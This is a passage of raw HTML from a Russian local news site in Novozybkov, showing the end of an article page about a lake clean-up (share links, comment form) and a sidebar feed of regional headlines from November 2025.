href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d0%25b7%25d0%25b0%25d0%25bc%25d0%25b8%25d1%2588%25d0%25b5%25d0%25b2%25d0%25be-%25d0%25b1%25d0%25be%25d0%25b9%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25ba%25d0%25be%25d0%25bc%2F&amp;linkname=%D0%92%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D0%97%D0%B0%D0%BC%D0%B8%D1%88%D0%B5%D0%B2%D0%BE%20%D0%B1%D0%BE%D0%B9%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%B0%D0%BD%D0%B4%D0%B0%20%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B8%D0%BB%D0%B0%20%D0%BE%D0%B7%D0%B5%D1%80%D0%BE%20%D0%B8%20%D0%BD%D0%B0%D0%BC%D0%B5%D1%82%D0%B8%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BF%D0%BB%D0%B0%D0%BD%D1%8B" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d0%25b7%25d0%25b0%25d0%25bc%25d0%25b8%25d1%2588%25d0%25b5%25d0%25b2%25d0%25be-%25d0%25b1%25d0%25be%25d0%25b9%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25ba%25d0%25be%25d0%25bc%2F&amp;linkname=%D0%92%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D0%97%D0%B0%D0%BC%D0%B8%D1%88%D0%B5%D0%B2%D0%BE%20%D0%B1%D0%BE%D0%B9%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%B0%D0%BD%D0%B4%D0%B0%20%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B8%D0%BB%D0%B0%20%D0%BE%D0%B7%D0%B5%D1%80%D0%BE%20%D0%B8%20%D0%BD%D0%B0%D0%BC%D0%B5%D1%82%D0%B8%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BF%D0%BB%D0%B0%D0%BD%D1%8B" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/%d1%84%d0%be%d1%82%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6/" rel="category tag"> Фоторепортаж</a>, <a href="https://novozybkov.su/category/main/" rel="category tag">Главное</a>, <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%b5%d0%bb%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b4%d0%b8%d0%bb/" rel="prev"><span class="meta-nav">&larr;</span> В Новозыбкове водителей предупредили о торчащей трубе</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b4%d0%bb%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b1%d0%b5%d0%b7%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80/" rel="next">Для брянских безработных изменили правила выплат максимальных пособий <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC-%D0%B7%D0%B0%D0%BC%D0%B8%D1%88%D0%B5%D0%B2%D0%BE-%D0%B1%D0%BE%D0%B9%D0%BA%D0%B0%D1%8F-%D0%BA%D0%BE%D0%BC/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='109810' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fa4408be73" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-205346" class="post-205346 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b0-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d0%b0-%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d1%83-%d0%b2-%d1%81%d0%b2%d1%8f%d0%b7%d0%b8-%d1%81\/","headline":"Прокуратура начала проверку в связи с заваленными мусором точками сбора ТКО в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/Снимок-экрана-2025-11-06-125517-1.png","dateCreated":"2025-11-09T20:39:59+00:00","datePublished":"2025-11-09T20:39:59+00:00","dateModified":"2025-11-09T20:46:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b0-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d0%b0-%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d1%83-%d0%b2-%d1%81%d0%b2%d1%8f%d0%b7%d0%b8-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b0-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d0%b0-%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d1%83-%d0%b2-%d1%81%d0%b2%d1%8f%d0%b7%d0%b8-%d1%81/" title="Прокуратура начала проверку в связи с заваленными мусором точками сбора ТКО в Новозыбкове" rel="bookmark">Прокуратура начала проверку в связи с заваленными мусором точками сбора ТКО в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-09T20:39:59+03:00">09.11.2025</time> <time class="entry-time" datetime="2025-11-09T20:39:59+03:00">20:39</time></div></header></article><div class="entry-row"><article id="post-205332" class="post-205332 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b0%d0%b3%d0%b8%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d0%b8%d0%bd%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be\/","headline":"Магия старины Новозыбкова Брянской области в работах мастера кадра","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-09T20:24:52+00:00","datePublished":"2025-11-09T20:24:52+00:00","dateModified":"2025-11-09T20:24:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b0%d0%b3%d0%b8%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d0%b8%d0%bd%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b0%d0%b3%d0%b8%d1%8f-%d1%81%d1%82%d0%b0%d1%80%d0%b8%d0%bd%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be/" title="Магия старины Новозыбкова Брянской области в работах мастера кадра" rel="bookmark">Магия старины Новозыбкова Брянской области в работах мастера кадра</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-09T20:24:52+03:00">09.11.2025</time> <time class="entry-time" datetime="2025-11-09T20:24:52+03:00">20:24</time></div></header></article></div><div class="entry-row"><article id="post-205326" class="post-205326 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-215\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-04_18-20-33.jpg","dateCreated":"2025-11-09T12:40:10+00:00","datePublished":"2025-11-09T12:40:10+00:00","dateModified":"2025-11-09T19:48:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-215/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-215/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-09T12:40:10+03:00">09.11.2025</time> <time class="entry-time" datetime="2025-11-09T12:40:10+03:00">12:40</time></div></header></article></div><div class="entry-row"><article id="post-205323" class="post-205323 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%b2%d1%82%d1%80%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%b5%d0%b7%d0%b6%d0%b0%d0%b5%d1%82-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-2\/","headline":"Завтра в Новозыбков приезжает мобильная станция переливания крови","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/djXmY-XLF6TxbpKQ1X4R9CFwTIoMscWnxK7sTdrzTTPNVEFcxtQLu-Oi-htF4arjeo9lT1p9v6IS8TJiW3lFRy8u.jpg","dateCreated":"2025-11-09T12:14:50+00:00","datePublished":"2025-11-09T12:14:50+00:00","dateModified":"2025-11-09T12:14:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b2%d1%82%d1%80%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%b5%d0%b7%d0%b6%d0%b0%d0%b5%d1%82-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%b2%d1%82%d1%80%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%b5%d0%b7%d0%b6%d0%b0%d0%b5%d1%82-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-2/" title="Завтра в Новозыбков приезжает мобильная станция переливания крови" rel="bookmark">Завтра в Новозыбков приезжает мобильная станция переливания крови</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-09T12:14:50+03:00">09.11.2025</time> <time class="entry-time" datetime="2025-11-09T12:14:50+03:00">12:14</time></div></header></article></div><div class="entry-row"><article id="post-205320" class="post-205320 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%80%d0%b0%d1%87%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%bf%d1%80%d0%b8-%d0%bf\/","headline":"Врачи Брянской области работают при поддержке ИИ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-09_11-58-22.jpg","dateCreated":"2025-11-09T12:00:06+00:00","datePublished":"2025-11-09T12:00:06+00:00","dateModified":"2025-11-09T12:00:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%80%d0%b0%d1%87%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%bf%d1%80%d0%b8-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%80%d0%b0%d1%87%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%bf%d1%80%d0%b8-%d0%bf/" title="Врачи Брянской области работают при поддержке ИИ" rel="bookmark">Врачи Брянской области работают при поддержке ИИ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-09T12:00:06+03:00">09.11.2025</time> <time class="entry-time" datetime="2025-11-09T12:00:06+03:00">12:00</time></div></header></article></div><div class="entry-row"><article id="post-205318" class="post-205318 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%be%d1%82%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b0-%d0%bc%d0%b0%d1%81%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b0%d1%82%d0%b0%d0%ba%d0%b0-%d0%b1\/","headline":"Ночью отражена массированная атака Брянской области украинскими дронами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-09T07:56:39+00:00","datePublished":"2025-11-09T07:56:39+00:00","dateModified":"2025-11-09T11:57:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%be%d1%82%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b0-%d0%bc%d0%b0%d1%81%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b0%d1%82%d0%b0%d0%ba%d0%b0-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%be%d1%82%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b0-%d0%bc%d0%b0%d1%81%d1%81%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b0%d1%82%d0%b0%d0%ba%d0%b0-%d0%b1/" title="Ночью отражена массированная атака Брянской области украинскими дронами" rel="bookmark">Ночью отражена массированная атака Брянской области украинскими дронами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-09T07:56:39+03:00">09.11.2025</time> <time class="entry-time" datetime="2025-11-09T07:56:39+03:00">07:56</time></div></header></article></div><div class="entry-row"><article id="post-205313" class="post-205313 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-14\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-08T23:02:16+00:00","datePublished":"2025-11-08T23:02:16+00:00","dateModified":"2025-11-09T11:55:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-14/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-14/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-08T23:02:16+03:00">08.11.2025</time> <time class="entry-time" datetime="2025-11-08T23:02:16+03:00">23:02</time></div></header></article></div><div class="entry-row"><article id="post-205304" class="post-205304 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%8e%d1%80%d0%b8%d1%81%d1%82-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d1%82%d0%b0%d0%bb%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82\/","headline":"Юрист из Брянской области стала участницей форума для практикующих юристов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-03_12-12-07.jpg","dateCreated":"2025-11-08T14:29:54+00:00","datePublished":"2025-11-08T14:29:54+00:00","dateModified":"2025-11-08T14:29:54+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%8e%d1%80%d0%b8%d1%81%d1%82-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d1%82%d0%b0%d0%bb%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%8e%d1%80%d0%b8%d1%81%d1%82-%d0%b8%d0%b7-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%81%d1%82%d0%b0%d0%bb%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82/" title="Юрист из Брянской области стала участницей форума для практикующих юристов" rel="bookmark">Юрист из Брянской области стала участницей форума для практикующих юристов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-08T14:29:54+03:00">08.11.2025</time> <time class="entry-time" datetime="2025-11-08T14:29:54+03:00">14:29</time></div></header></article></div><div class="entry-row"><article id="post-205302" class="post-205302 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%83%d0%b7%d0%bd%d0%b0%d1%82%d1%8c-%d1%83-%d1%8d%d0%ba%d1%81\/","headline":"Жители Новозыбкова могут узнать у экспертов о цифровой маркировке товаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-08T14:17:06+00:00","datePublished":"2025-11-08T14:17:06+00:00","dateModified":"2025-11-08T14:38:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%83%d0%b7%d0%bd%d0%b0%d1%82%d1%8c-%d1%83-%d1%8d%d0%ba%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%83%d0%b7%d0%bd%d0%b0%d1%82%d1%8c-%d1%83-%d1%8d%d0%ba%d1%81/" title="Жители Новозыбкова могут узнать у экспертов о цифровой маркировке товаров" rel="bookmark">Жители Новозыбкова могут узнать у экспертов о цифровой маркировке товаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-08T14:17:06+03:00">08.11.2025</time> <time class="entry-time" datetime="2025-11-08T14:17:06+03:00">14:17</time></div></header></article></div><div class="entry-row"><article id="post-205292" class="post-205292 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script 